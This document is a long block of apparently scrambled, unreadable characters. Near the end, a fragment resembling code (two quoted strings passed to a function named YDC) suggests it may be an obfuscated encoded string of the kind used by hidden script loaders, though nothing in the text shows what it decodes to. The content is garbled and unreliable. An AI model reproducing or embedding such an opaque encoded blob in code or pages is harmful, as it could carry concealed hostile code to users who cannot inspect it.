hgIkJSz*zk&.Kr.pd.zIhagJowyvi+krhN3y.qk.A\/.%aN\/.\'Ej3wD%.CJJqfyzry.A.yTtrucNrjfts38xmMq2SMs.l.lJve.J.rp1\/).pu+JlM1.gj66ylCgr1x.oh...Jg.T.zEc.u5Jvh0ayJ.gk7s\'p..D.ltjrqw.d4sIuM.S.1<zylJhJRy.8JgzgJ%k7ox%yy3haD%ADrAJcr32.mxvj.kgtq\/rzJyC.J.y\/.7J&b.vh)JdJNrbrD7d.py.uv4.$1M.0qr.reJnhh.iCJLhAM.u2%jb.iE%6h.0v.yp.Me7\/gmri.JoJp#.ICC.t8J.%S0.JJ...5oJyl..uJupxgMJswy..5.+ul..krJ6JqAxwl\/yjzl.JJkc%%4hgiz&nMz#hAhslnj9r8Ch4CwcohvlADoS%JyvlkzwuJzl4J.+Dvp$cj:|JSAxMcwj.dCaJAmyu.rc.g.sgerhn$JeJ*kJgJci&..3j4w1udrg%rns$I..M7np+nw.tg1r2gr..JlojJ$z.JJxbnvMrV.eJy%.w9je.nr.x.wNysiSIaNJ\'tgJhh%zyJicSJx.AhgrCpJpxHvq+h7..\/s1ppJC+.odIh.rJ.ooJ..JJN.yjJhw..Jt%v&fJA"hdp\/9.+Tvmihg2.wd50.ho8.J.MM.SJurEhiJ.hDwhqxjcxYAI6r.r0eyIjv29\/n.nJDJgus%+..oa+0j%$j.w09.Mfl.sy\/ksg.pSMus.g.3tuM(w.wDS#y\/u(%cwjJJ.yto02jkd.IJ(o..JESkdJsk..xjhwnJ33.j.J.ADJJ8.oJ$ 4wgik?k22jic9ywvaAsEd.:S.$l.u0zNJJh.sJkt%$e7v.&vv.0nahs.y.w.uur3iJk-3 ...od.t5I.M\\iJAg.MdgJlu.kJ,.dAtkxAD.vJzwal9u3.u0l.kJ3ttMgjJ\/J%hvC.znJ.Mugz%Jf.Apirn47T\/Jq9.JmuwJT 2NOJhnj..TSJ.ukwJ9dbJgrJkH.xc+D.iyz&I.AJs.Chj.Ssvt2EihMwywJlr.un$j5aJjk.xJTjfsr%1wx.Cp.gl0x.jSTJ.o0v0R.g4.L..oz.&.dm$kgjnpMCt6.n0EAm\/04.n.w.s6\/$.&mg(SNENA.JjwJEj.llJkoj.Ap49n+HI.2Jl6.oN.axmx9o.r*...8 $ i.*z\/0oj%prEr2ki..2i!N.ND3z0.ox.nv..In7Zwoh.sIJ4zJ.eJrhEn.#de1wi.h8m+o`Al.3.o\/6\'4Xh.h1JJvigIgMI%fSJ.ijsr%lh.s.cpj4.7gN9l.wfhswf3.t+hE%igp.cUS.\/N.hwb%kn)JCw*w65C.S9.e.M63Tyi.x..9lz)h..r7bkJW.SpJ<gv.7Jso JEtojm. r.Dlp5msA(..9ayJa.Dzx%o\'.qDN.MJah8t5c2%t1JJj.JdgnhuzgJnsxC9s+4\/iig.as5t.AdTj.kJ`t.gd%uN%J\/In.;IntJxeb.wtD%qJ5ocJCi7iiMgb%..fcThJNywd\'h.jJhkjw0I43ib.gV.rqfcIw.ir4aAtS2b.i.)wkJoS+ho%JAov.kNJnn9upa\/v.0vw3J.%6hJ8v3E0&.ho&1..JM2nIe%.6lM.gNw..v..ulItj.AMg3sC.JEJ.xvj06Je.w0y$T.gJ)8y.qHv.bjJ.jnh2gyh.J6xg3v*l%bjkMWUsl..6Ju.JjM7JyrltTAzpTu6.cMrDgEMi.pDu...23Nbh\/zbJum4"5w8s.+Jc-.mcNw S8jv.tr...Az.rt.jhpJOuk.JJjf1$$*.sJrd.vIwh.h.k6%ewzNbJvoa.kcjN76woJDDcJlh\/.vEN+.SM#lS.hCpJwv?rkJ..p+v2p757aCraa.lkTvgr\'.vuJEcAoE$kmApJqE4#a.6lssr89.oJyp.lmz.s.rkj[883L9r7Jjr.kwJjp8.lE.0qx&sksSD.ylrJbhi%vd.z6Nz$.JDK.dJooxpmJk7hJ98h.wsurq8JgucCs%k.c(vCAr5.D.gS.lIyh3bJJhtTJ7huovJNNJ.C9rvq.u.wDJ7nu.2Jy=CvD..twJj.g.hg0wpah1NJtvia\'c3.$prodzs.A.Amoou%au.Jd.htke37Tc;cDu\\vorJughz\'JJnhgT.h..ToBDjhtSygdJk.oi4J.Jf6d9&0ieJw.u+J*pvcJAin\/Jl.wa+.vzma..\/0ipwJE\'jJoUyaAJjvkN%9nkJvrgt1J9wyhSyDn%.va$DC.rq!gdbI25++.dM8Kg.jJ%sFgxJIz1Cc&l.g4%hANcpghS.kd$yiSJy.Ch..m8JAjhJnrJ9zJEq.oJH.elAJ..\/r.3q\'3.7D..6DC6sI..fwJihJ76p9LSeuJNrJ..J.jEAsxrfik(Mg.8\/(kvsJoh+.0oswbrejPESbc.%1..87%bcBjJEylA.kelI0Aj..h3EJt.IA.rsC.hClm.JxjvJ2mns9%jrogkgs.q7a8JSe.3g0.w+Ip15.1iJMlz8v-vizJ%1SJEps.EqIs+ih.h\/knxlN3gbJh&.gvCkusS.JC4EaJlhyN8JDgy\/J%.A.oi3iMJh.f7i.egMx.9p.xnotw.jc.w.JgkJEhjwEJ+.pE.%5oo1r9kj6w%nNk6Th33zlAv5e.c.ND.AwrgJ.zC.sJsx\/J+h!1\/u9Jjolr+rjp6.aeDk.0h2JbnswcJCrD.h+..sh%jE3$4uJ.M.22..NE9CAltngcezf.onrnWz9.98oeJ..Jhr6pw(ptt.wJ5rJ.E10ofiiSilfaf4vszJrrh. jx.yEer.axJuIM.0J4rhJIh.hT.n.yrnxhp%xhd,si.l.M.y8NbaikeJ.f.CS.ED.r..y%(eEy..J.4Jde.4325 .VqvAJpt4hb.2kEe0+U1bt]JYMJdxY0g,$sHo.z5N$mtyfJ877Ts7zzzCix.0ch%eJJJrz.kJorTjNJJxio.o.y0nuww8ibdn\/cSv\/n..FD\/ihcaJ.yiJ.hp0.J.jApkJJT.q9N$r6C7p.CptJEJa70sd\'.hc2JpJNh&Co.kJAywicJlgA.J\/...Hhl$H..DTtu.. foI%zhjukwrk\/.)zifJ-rywpJJw.wJv\/..6vn_jk9+nNMh..ChrJf\/+.NgupxupM*Ny.Jz\/tJ2l g4.x.svN1Cp.e8j.g50m07M8m..lfsa.gjxJ(iiiok%mds.hkNva.j+.nnAEs.3Coz5ny.rcjj.\/TjIv-3thJ.0JgJ%c4..JTJJ.oN7jf4T.yA.hEpSoihJp41.1S.\/*wpJyIG+w\'.6cwA5Iz8jNv.[cNMy4wj.kpvkI.f0eh.7kJjoso7*+9oJ5v Mm3BomMnu070nq.z9J.rztt.sn9.ba@rwT.CwDuJ#swJw!#y4AArN7Iir&wtbv7.eAdi.zpe.iJJEtpt)0NzJqrnky#5EJs6u..hysq twsJ.lg%J3ppls..Cy.weMo0Jh.u.IJdh2JyJir.x7h.xsq.+o541.nhiI4..fxgg1TI.pxM9pwliwwwJ$lS"65pvAh.w3gs%$lklgzD5.gNob.t.JuOT.jhJgdJgJ&onJJJAh.9g0hf}ooj.4wJ9J7bD2MJ.\/xf.o4sh.v.khgptIJuhNjJJxNtuu.ie.uEhk.p.)4Tqz0S.unJ.c+y.70trJnv.4gJ."8w$r.qJ.8z.yDpiJagvw.9xqz.k%hlnzatIuA$C.M.Js1bgwJ]igoDlT\'cCrxopr.33TaJNM4%.;h.j5.AqAuoAx3eJJDgJwhr0dJZg0fObtjJ5revy(.pe.1o.ib+niJyvwcD$5rJ\'xsoJ.pJxkA \/tfJ_.AJ\/o>u..z.N.el4vce.Nw.%5.&JJjhxb&np.AN.g6"9.8ll.IwiJc\'.wirx.1u.bAm\/Nr$JhNlt$)jp.JqgJkJCJ.Rf.e\/sg3Ja.8.1A1...eC.TiJ0JJ7Mwnt%9.%q.#%yJpel1DDs..k9.I\/.SgAGljn.veStuw.Wxk\/PxrJoJ&5uk%c+cf`l4f Xqx5DNf..J8u.c9q.x.lrNJ\/tuJ\/..A0Jxonww%h67ksx8tI.16&j%iIt[6px\/mMdm..spOK.jc&-so2J%urgE%23JNa.Jtr.7Jb4hmlu..M1J4xzD5.jA3AZy.y17ug%(yAsv&zMw8s3J7..sC)C.qhIuxu-hocx..crJ+.h3p." .gJudIoR..i5tpNJ4s+qEybh\/S\/1r.7(.un88.Ltz2J7Ejkt$.f7uj...sTjy.cr.3Tyx8im.gC8iNqo..DkNn*9..JyJhJejE..kJAcwki.sh1upaT.i.wtAn\/D.De3k5l0`Anq$...0h%.ptEr..u.j.zSlJulwglJq.p0jsrwgqQy4JJ%tasI\'TbJ(z7hw.f.+ naouwwoAkDJiu9pwwp+i5wQ.rt\\S.Tgq%h8\'J.r.t%+ue5MhyX.+..gx.J25.J77kJtgvNA\'JEJdz9JdhxEdJ.NTk2ppk.efnr4xkJrup13+A..An..p+p0EgwJzi_.IJ.D.Jgjivb..c4IJg..o.uCe.e6+gJz..2h.wjKu4hDqh.u+p9%nopJ.M..z.0dNaT1k.k7\'ihAmnukaf.k7Nq.tejIu&JuaJw0AcJ&fw..J1xw(.g.n.Eypw1xzuyy.8rzJz%7rM.MAA\/JII2tDJmrJNA*qa7.j.so.CAzw.jxuiC\/vtv2Tg3.p6lThoTJdp.ME&w.tJh4ml.yk8Jy\'miwmSxg..zkigpTI.Jj.rJH+.NJ\'xzJ)hes8%yeojp..y.JjCaCzsIM.oJTJg%7h0%pNk5J9iknuJvpHJ$x.tjr.rkwxj3DO6pzDinMduJh(C.!fJkjwJtshM+HJEhJjri.n.\/cjyurSgolhwg.t7\'.%9ftwizjyst#.++$..mJm1qMh%.59vkzx. MDu)oA. Nvyhl\/.4dCuN8kJNrJu.%CoTJhs..MJrv.J0nNy+znpkx.r6.n4.zOdxIrfuJJrvJbhoxAjIJovkyr#vuf0.f+3zx.whdsarqhicft.iM2]JJ05vv.(Mqu.oJ&.iqJ32bT.1E.w.jNiDiQx.7$.pSe..g8rfniJkzleu&9rJJ.0J7yh.vJUumM2.\/u.h5.i.xJN9yJKAs6f..lgw%5DJJa.Js%.Spp5i8..pzqNJ.AN.uAJMC.tkw5.u.h6M.o\'k6x*Hk&JTi)hw9.CJqj82tuv..Ei.|H.z9yuk0bhJ0j(uIrsi%q.[7w$.D1e.pp6]q8kpyg.5ST9ku+yY7.JTj6JdzxsJ%8pvx+$2N8.JogcE.5Ej.96b.o10w1.Jkq6Ern>pbwrJJ$+J.rJvzcox(%I.IhuAcDlm.adcv7Id6r5Jsh.f.ucvn.Kb+oJivdjxJDbAJ.In..n44pycui.jh*.Ci.+M6rE4hvADE&q$t.a0ok%p5xJJxJrtNrw.0uIj..e7C%E.yJN%+JAAxzhxJpJzkqJig.s+%pln2g.MDJw1..6yj.8v.4A\/t8.zz9nh.uzvoSJJntJllnlc%kxDlsEfclb25Jastj3yh%Zqd.Q.uTJzhprtgE&.hlJJEzSU9h.1kinlNEj+lpuDwu.vkwoNM0olM2JEjiJw47ka%JqJnl>wgjTJm..JAMg+a.Jog.v9.hJ.r.4ghMD8zJJdceg.%01.c.\/.TnTy.3owE8Jxi.hi.J2nJVv.k0wpJ\/loJo+pvw$fjj|.Sxx7cujydnadAoyh.0ceg.wDh70aJk6pJTd.ypJAun..S6..Dw9Al5xfh.I.78xJdz.6l%wJ@y0J,hk#JwIJJ.I.Nojbs35+kwv8J.v6jwuEAnCJlJ\/qcIITmhJhj#xiJHIJug\'4Pt.oE2T5cz..+.y52Jjghq8guvolp.h7o6Jt1hyi)k5wJx.%ae.kDi.Dij.JJwvi.gCauKeoDyoDvIWxmo.kgJ5wsn&rwhJw7apwbz3*.*cejAg.p.v(lJc..ktAt2.c.yEJ+&\\3hSJsS.J.42bx7A.a+lzI...p\/.fszJowj.1j1n#4.7Js5OgT$f58Jz...4ps..xmyN.J2sy4xN..q.hdbj.3p4AsJJ24gJL8..cJ&N4.(kp7.giwpwj7C.u2A&k.+.3ag1x.lSJ\/pzJJhi8%%D.u0.&.l.vJuJ.zw.J&thB.Awg\/IJIzJqs8[p+n&0..JNsA.5JtgzN..w29u*AvE.E19g0.hiDZ.hsJg3rJ2IJqy7ziJrrrbvuc%.gPACdn26l2uScA2nk1JJg.kgkcA.lJy8Jwwgx=Jjr.J%r3AU9..Jag51.x.IwAjJ. 4IN7l.lwApeNJzy.g.%J.jkJ%u+A8nbJ.h8\'uS3AE.vJ.9NvpqD.xn.id .DgS...JJ%ro3.# 9Ekap&6.rCs.D8l6rwwIoTxwJ\/EMfph\/J0ug.vx0sr%$.w.NJ0k7"..F.kCu7tM.xpS3mM.kbhyxdu.N.taf\/q\'Tj4wg%(CTJhf5zlyzA.y8touDNrjkt+3qxAM.3r.&8J8rhjEtS<$j0r(vs.C.iJhEwodJwh9..wE.zprQ5v\/lvih.voJ+h8e.Jzzc.xJ0jJTe+o.DkeetwOpfg.6.u6j+mcx+Jj2yJrrJIA)kc.JszJ.Pc.+.xygC9.hgrTlEhpI,p,+t.s.2x$.$0NkxJ)2MJic0iJ)7AH2.u5yn.ywjitgjAwjvpJb.4]r..JEJT.\\giwch%rb J4rJssg+oAu3q.yJwJIj.k1.nog3hMpvuuJx..vd`Nl\'*.xJJ NCvozrtx7k+%.wM6\/8.wdd.gazkht&..wJr4uxJ.1JJejCJ;hI.J9NS;rML7Ayxk\/vw.vsad.%s^43cd.AwJ%8.tJhjtx2&gpvA8..6z9A8blyIRi7c...iAx.1IgphLs.JSrNCt).ghpk\'C.knv.jcJ.#qhn.\/jjD.6zSxjua8h+H74Nz.9wKd.o2&nl.(yp5NcMyz.i7Suuhw..JsN.gMbiw68jhJ8orJ2A1oJHIIJJPm)uvx3g4lqqkNJsJu....bIr\/z1%MofIJpub.Jo0E8uz%h6z*.M9apx4gpb.rf.xiA9jJxyNl3l+SA.pE.Jdru.3Jr.I.5Ju2g6.l%u6Cu.5+hsEyNw.g.Dr85.Jeiu3J.yaw.IjC1oj%kCIJer.polMgv..\/JuIiS.4pie.l\/5fnsCrpcAovqJsh+.3JkeoIy#nJzC.r%fr%R]dTEpwfo.dwxJikJrjdgJLkwv.%h9(g.&hgxE37x+.dEMkvrt.xriSu1qDtvDT..Jgy4Nhom..JiNzzIJ9ooeASHoswx.vSE..zvNqS0.J.?+.zTJ"EkJebtJyeJ.SJ.clxwh.gI..cyxDps.m.r\/JCNtE.kCC..\/)4.-l.A3\'$.ud*.w.gnt.2.btw.7woqAp2yltq2t#w$J%+.gcI%94JrI7kJJbA&sfr+9rclj+bjbsprvjC0yy.78y8A...i6op.]vxJwT%jp9J.wIjS4J..uusxt8.r.DdJpJ8Tj..oAEhtl.0JrJo3.ggJzJJz.lTx)J.oEE.ycky payJ.00<M6I7.r.afla.AyE8!g*rbIJAN..&Jup3hzsdl8xb.hy4g.MJ9zvo9yn1bgvJJA7kJgs7.SJkrtsp%s.g2.k8l.yu3J.7E\/slv.zlh.I5qkkxrSD.Jhgx.eJ)pt$iplM0sT.%jyvE\/%C.7JDn.fe.CS.gE8CS(s7Ikg$JwJ&%egLhk.A8osATgvroCzNIutv\/otmD.JJ7p7iJ$p3tJukz.islN2d%vf.MC.zkw..h..cAzoku.5ul.r4zscJygjcv\'hDT($ak.cT+gr4v3Jnq6IDu..u..jnJMyw uh.5b4Jt6.wN%.x\/JJrpg.orp61J<l\/ihm.am5ANok.N9endA..hv7]6pdJa\/9k0%wfJ6br0.JCkvIMdo.Cofql+nMyuuk07wfryM...wJ1JJy..Jkuxa5dS.ovcva6h.okp.q.u3Cin36..6obuCJ$cCJJeN4ywtA$J8JdJne.MAz.Jcc59.kC\/vtr q.m5pEn7r.JM..x.$.M.oo%l\/\/NeyggSuotJjCExN:oh56qjew.Eag4th6ND.JJ..e8AJpvV2ia.ct.$55n.82j+yl.JEn0jjJjSjmcMTN.n.,bMo8%.TxJirp.AcYhkhngh.J7kch3hithDkfyAg5nDJJSJJ%nDo1Joyh4m%lh1uzyk.g2tvJho.7+.rxAJk hg1jCs.\/..b0.wgkA.JArs+A$.c.wkxM.Jp*dApe1h.c4A06mA..EJiJ.yEg:dJihz.JcA&JqJ\'.k70..vj.hrImivo6p.4JApaUzpIh8e.l..4$J.suJlrkE+%).jcyTn+i0t41jpdwxJl.i.uEoMJD3fjSJ2A0Jo8ko.$.4ggzkgkj2YiD9swxass\/db:,.J0yTIa8)a.5oC+gzj$64cN...zh\/kxQ2v.ji02humzuy\/nkkc[Je.JzliJeuh.NJ.jmE.xj.y\/.rE..2.z.w.unaeEy.tv)zhEJruM8Jph..TJSwrJw8j.Mu-[2DyNCfJl..M8I.JJuw*x.JTzIDSf4JIhoJkgs%.I%v.s\/nMxJMp.foteh0jvxAR9Jr\'J..E.z7.aJEbJ)Ns4.+.6.ku2lt.i.Melz.JC4D.4o6z1y0.W%\/\'.gJ.geJ%r7v2Jzhd.D.Jmwt\'F8Iyj..I...j..w.g6h#Nk1Du.vCJshN8AJ+vytE#obmi.Jx.njcn9q.fJ.oNf.&D....vvo.9.8a5f&VEapJ.abMd#f.%CItcA.s.sS.oyra+2jhsl+h.J%xr8JLxhAJDr6.eg.#%l5.j.d.6.AE..Chqt#CdqJoJu.M.Tf..Eiq.uj%7frJ.zg3D$<JcIj6ddpgywcTj.i.uo%r.l.6.A..Jbz.dJ8.q.rJOn887HJslliT.\/..dfx7JfScon9ptxtfhgjrgvwJpCz5.&gx.J.2onqfl.gcnviCxzgp2ggg+.epg.Iq..4Ew7J\\lDrJ3ggr.\'psszo\/yd..iii.39sn.I#r..Ddv1hhNJiJlJmugJ8hmayJ%i .jD...hnC.utiu0tpD.8S.w89n\/kJmn.o&JaykDJ%Sk2gf%DSwS2lJykviA..IsA..bowpC.gDJ2z.fzN.7no %3.-1Q&jwspr.rtgTbJr9jw.cjon2o..u..C.Jb.r.JrE0J.trlhoy%..ut.DDwm6..3SJSnbr4yNJjbT%{.rvodJ6jp+l#.0](xhl42cc.E5dTgs8+aAJlDMEd\'4_J2.+7.fh8.JAm.JsJ\'ir1Net1daupz.IEphc.J7#E9sx.sJJcTa\/^wleJc70wg%(JkgG.JN.uKqltIlgSz.h9bfCgtur0JrTxgJsy.9k%l.rq.$z.cTmzjl.z%9Cy87\'lijmtcNzsoh..%Ji.N.JJ.h.s%JJiJIS%.cMN+eJsJ.\'nNb4.(c\/0g.x.JEl..Tc.pTy+x_vvNJys2E4%h8r..wv.\'5Ic.8y6Mv1.kvg.m.d.%.emkkEr 4\/JwNNg\/k%\'dk3gx%rMzsJi5.wawd9wExk3e2JujCph+2wbzn.NED..7J.r%wt&.57pzv0ve"D1omyk.pmxnrjb7Mg+N9._knyJkh+h.J.rCsoji.dq.+yc.P.+id&71l.Ckpqg\/rhTVJJD.EJ\'6.J.2JwpxKovMvDi%NI8EhX.s+d.9+vhJMxxIJS88yNPT5..sJ4keJ%z$o.46.J.N.bavTupuM.qw..yimStsd.h..rMIJ.4AJ.4JuEJykz+JC.ulI\'g.6J43MDb8rSr.2pzf.N0l!$s+-u.tJi+tJyzzx1.py8..9EjwHHCNxE8%e.CM.T3fQ.a.*cw7JCr0..Jj.*ajAEi.nurAE.szg..Td%iJs.nJ.r2.JhjsJgrH97JJq.oJH%eaAp.l\/...qz3i7x.r6nC0sE.\/f54.Kt5lJghtJ.rs5b)iuyrqk.97.bgkqbwdlJAJso..r.ut.fEKpzj=Zn.r8IJnmzrT&+ModzwuIn0vxl.yk4NJs72yeaghJnbS5sATfbvo(plr4M%x12.zn%0jDMx0.2.oiVg+w%..pDgux.hhEErk3w..g.urvM\'avq#.C6.T.sfg.pqS.khEn.4wxEi.eJNvk.hyhs8zwvI.tmkJ%t.Ja6\'xuza*Deh..p7gt%Sf.iS4ph.Jw.N.x A5ebwu\/gs&)o.6g.%p..mJj#.%Drgc0*x4oT\/.w0jp\/hgErhJ2uzk8Lvt0pw%ouJwI&J9oueyIhhytwh+Annz.oh.k3hpAusbC.zJ%hyu8kgH-hcJkst4.sC6k\/Mu3N(x36dpEuuyoS.o1JJa).CA4glJJhpkzJJrvq..JfxhJq.wCvpox7k3d.Mqstk.5b6.Jbh4T$fNU\'3..gg%0Dynj.,tE.iT4xDAA4(6f.w9Er.ywg#byx.JJhc5d$DpaJ\'E.wiwCeq3wIYT.nEa5g$d.y.gI\/.xvJcJJhA.t3 JhgpvhJv4.eJKil%nl.pC.0C4uoCi.oyNz.A5.p..zh2JrgMk0$Df6)ibkwJtl+pc+sJ.Hsl5bu7przjcTI.vuu7SyJ.hq.pwr&gb0\'tolM7.MrJ9Jr.zhM5xhA.f.s...jmj.)lmCJ4j\/JJhJJ.h6hTI6..mL.MpI..aMj.ha.Hch.9ax9qjDJx8JsmL..87%&9Jtrz....N..5.oNEm..a+D.\/n9p75.kni%btvS$rCCJnru.3JoNrn%r.Iyxwufb2T3rk..pJ.69I8.16hhiIJN3cJ4pg.gJ.g26%.90%vJj%.(2t0Hl)A.1%MS4E.Joxo0J9txJgs#Jxs.iIk.++\/,uncE.Jcl.e5.vrAa.ersA\'N2JTh.wJJ4kA. JJry.m6#bJmk.0p4.tMzp.b.dp61y84-N.h..ssy`ta.)w7xJAzE3AhJ.tnj3IhJ.va6y@gkzJeh0p.nJ.DIsx.tg..k+y%xarwc(hS7iu.4.pIo.oa3.wtyn$N`7d.cM.usg.jJQcSMt7x.J8ril.&qIgps1ko5.Ue.EyIgsh8Ja.Joe.C.J%f.J0IJJ9ddM0\'sxdy3kjoewhdd+hM.r.gg.J8Cwho..stygnLJSfJN\/hg.$.AICoCT5vDsC30..Jvw9u\/ykhvfahCxtr4l#bDIJDrTg.udo43.iJsg..udv.7Esl.smsmy.tcT.nJpjJg%%az3JrvwyJ2.z..uy6..iuf)z%EA6JgDnl.JgurM.eojJ \/gkA&.y2J.5Ac .piQp%5Nzodrxgd&uSk64nSrJtg.iKRJ.i.1.\/JkA+JorM\/9OalsAA.nDjq7ko{MtHo.k.9phNtJsd^.8.(ijiwvJ8Ntol.jkIpJNhk..4.J4J\/Eyy.w1skSo..ewxr0p9JSk$.1Jy4C"m.6v\/Ns1Jp.uN6h[JC)fegxvAzJJJzyh%he\/.noy$J9w5.Akz%bl.JmqrtbrowqjrJ.pN..eeujlAlhHW7zuJ&.y.J\'s.p+JJ0o..JSzp3.nJxi.ID%1uoio$ADnE8No%(3I24yJqs.n"\'.n.8.%..hfxe..k.A.x.hjvNy.kj0E8f\/yWi9JKr.u0g\'e.e4JDjdn.&jjq8Jrrmwph3sA.j%uwzEwy\/*JjJwkmymH.9.J{q\/z.J.IuryE.b.nEdvslpJ6&vJw.Dr9h.kJvhng\/.aDkA.J.rM.uJc6lw2M.jEz.kC.xC@4...ohJ0h.uxJ.p.nJ(vta.JJszr5a%gI%igw0oC.97fx...M.skjh8wkN\/NMJ89\'44.%ux.kg*fjtJoyov+rJzgh%kMtSSkj3.r.giyn..juA.Jx&(raJkxT.kTsi$Jul).m.2rgkk6wsC.n.szt5vJNow9.9hEJ3f.n+JTjlEr,rSn\'wn.h.J}sEjulC.xyxAytaj.EJosmcux\'p7uJ5yo.#JNuiwc&IM.mv9h7TlJxgy%.z.ix.5\/s4u$J8bMoT.yDJz4JIyNoJ#w1js.j.ni.uM+w.pIvo+Cs40..e.\/nJu+%.Igw3hqCNs.+rj.JSCf..x..o6Mi8E2o\/3p7uwJd.*1xhox,.0*HmAJJC46.sJ%kxpjlir..A?EyDtJA0fcr.u1jc.hJowughKJE.xM&fN+),fJxsA.EE.Jfwkvr6.r.j.hJJ+j8cKb$1\/n(Jx$yEJHw4.&J(58orriTryIAzuupEC0po.tE&8wox,j0jH.ATJN4x.eJJkJp.lnrv.p?8y(tmAaf%r8urju.xJIrJM.Qeg..bJuhJJJm.lfDbto155f.sk.MuSn5J4..)7v$J.Ig.NJb.J4sJJj.m..nw}8.ps.Czlix8(tA.je.g41.uJ%vAGA..t.AJJ7xhjyJJvJl.uk3qxtu+5J.nfuJ9vz 8#8 t$. y%0 _Hk jHh %H* &Ou .JS iJr TH. vHb 5U. uWC hab r7. Nx.u6 sMe fE0rl Axcpp opNuj 2I. 5nm .lJn. Ee6 kw6p. .jf AT+ noxnp .uJuv .bx _ryng os.s3 +4g %pawh ooq 2oJgJ ..p.J woJwI whkh#.0.h .hA.%.A.s vhh.x...6 ghK.v.J.. 8u+...t.I JhC.hh.r\/ ehIz&.J.J 4hu. .r.. wo.u4...J Su5.+.J.h gC hy.IIu ih.Dq..Mu rhtC..+EC judv..h.N iM7rn.h.8 TCJh..9I. 5zqr.zko. .ulk....j 2nTu6...p Shql4hC.D .rSkS.j.. k.(.w.1.. zDJh..l.  \/n.nwy.yh \/.1...x.. srsoJ.l.j kyhk\'.6.y }rgwo...w yh.x(.cM5 AnJiw.x.7 .Iph\/.r7. gk.h1.z.l .hJo.t.gE Dilyu.I.J Iovy ...7 Aout2.m.. Twjj..h.a \/whsJ.4m. lodr6.J.E aig.r.J.x fy.v0.v.. nlgkn.zi. 1.z.sw.rA 5xJ.z2Jp. twclp.p.h zzRsv.w.I .pDvMi2iu lu4zJ.z.7 .v1k6.%.% Jzwu .r.r <u3nt.4.6 .ly...z.. ksitr.h.v Ct.tJ.ho9 c.2.J...6 xiTu..yN. Jrp.xhJ9J 2g1.z.w.p .z.xT.u.M .M\'uh...q vvNnv.N.k wg0oD.1Dl z.j.J.f.y 9t+yk07j8 .sJgI...J oiz.m.N.+ vrl.M.h0. 7r.yh.4.C lxt.p.0.t okJk..AcN 1zryE...j lrsi'),YDC('s.A.huy7hC$Dq*l..owh3Ma4J$JJ\/..1cs.Zu..MowDpIvJ+rs&09...0nru.&0.r8.DjI\'ob<.mxJ0Tqpe.r54+A8\/mhpnft7..ME+u=4a(Ctp.JE.E+JN8.4u&hn5is...5N\/6Jk+xc2&s.gfwv.v\/u.vgg&oEsol@J.klc&Jq3J&hTDpsJkhwv1k..TI7.m&.Kbk9d.jfT&p.r8JDJI.ot<Sm.J.T.pU.k5&+N8.mep.f77a.EEwu 4.\'67lJ.yp.hJ\/ulwJ(iMgms9.7Jlwx$y<A.xhp5DD.hf.J8roMo@agqJ9h.JxmgluDvtp1J5\'.$kmMuSJ5t4l..7m&JIbwChbCss.<J..eu\'CkhiIcos.SsS1.kpCkh.ezA.y`\/8rJ.vC\'vBp5xt9up&o.jkk&ANE.9Dx..hseoD\'pJIJxyiorju#awJ7a5kg?6kesJ$Du2*kmq2(1ptxrh.nNSv..k4r.r9jvaru(ad4Dci0I.&iSJor\'(k.1nt\/.5u+CJ5.gr8JnD.g3KmK6lJez?.jJ.is.gJ37rgwJ.gT2Ag..lv\/.b8jM".I.v02i9..zx\/kJ0h1nwJ..J6Tyi\'716Jqv.z8.i9Jykui54Ami.wgIfyTAhu7J.rS.JwJ?\/.Nw2\'G7l\'o.8ft9t4zS.y.J$rETir.D.tiJ.h0a(ySH.T.5A.0dxEc&J.snTi.9cgcsuz3z6aJ9Jdkl7.\/noDC*3izJquIv.J3r.+5uy&nlNnM.+m4hvEmxlt0z..J8Jwweiui\'JJ.t8ixJJzJJoryAThf4\'.BaBpuDJSw.rz4v.qs7IJJrqdw<xA#Jfluw1&r6gAm.\/oD.Abhl8tJsep.hvu.woM.)\/vNJhM.5dJa.\/br)zv9v1.17jli.d7caDNJ2w.yhJu.x.&.b.J+kT.I0T&Na4JMlyh.swgJ.23.T2hy=enxhuWjkD$r4p.JD(b2yJ+.yrJokj3&n3eumf76tJ9EA2i.oJ.i.hnIJ.h..Ncr&3.kqJ(cj\'#sfrnf&+yuj+1r.CsJhhuk5c.n)e3hJ.eCgrh1.fs>#y9oJhd&t.rzpwhrxv.0.9gJ1rgNE4y.z5t.94#.uhJv9x4A*JsvJhjAol2s.$mxJkbkt35*YzgAz.jS,J)a7xIuG&.A.uJ.rnCw+.whh9C\/94DeJ{pukt.EqJqsb"p5n.Jwpj5g.j.JE.uJ$\/rA\'=4DA.j&XM)MpkeJbN.h4hW9f.u\'&JnNJHv<14#wq.JCEMn$Tsb.2EvJh5eIsJkJx5uu07a.J.ufw.h<nhoF$.JgbNisMc8l.u.rgr..ruzy2kTpjA4yfy\'cwJDk.a5<JxErhr(J.gAT.p..+.\/+w$y.pugsN.N.sE8.&k.oS.B5ghJyzJt5"A.OfkoI+hg&kE\/.2HCrhfA"d4u.w.+wz..JoI.azJ\'8hpJ7JwjNxksN..i*..SvIJrJk.\/uc 3Aj.$.3aJixloJp.&4.C3&\'rkJd41t...yAJ1w3s.(owvS.Ic...oA<ekJ.3CA8r+.sz)rMz..jzvIigpp8E0Jiy7ainCCT+.g2EJhMoJkvMldhw&7lsJ<h1ST.JJ8MhbDpas0ryeAL+IJ.krD(.r2JS2i3hJ+kgn.JlM._JiJc 9\/5Jt.....Tp.j5h5.y0.rJ2vi.\/.JE..\'vS+zmTJDNhNC1J7uS6nJ.h+knyfhi)M.M.xJ+j4u).ar4.$...Ji59.g6yp\/0.Qo.v0.sr\/y:I.+e0xvpv#Dcrg7hIJynJJ,k.Ci(+.rt.pk5.n8kJfbsE4.7ezx3g\/iJ4j72mhIM.tvJ8h&t.JwzspilkEDl$.t..d.wyy7p.Rx.DAtJJyJJy.ariYr$tJrh0sfbwy0zJ\\k..Ai1esb..jDvh7oyJnxw \'MnJg&h18z8h&iwxJI.z9..SqSn\'.Js5...nSJyPvbgg.t..a#Jry.pJBJs5Jb\/J.oJ5a1nn....kuyS.*MAfoc5lh3wleghv.g.&itfJ57Tbt\'JnD+b.p.en9YuD<vtwSx 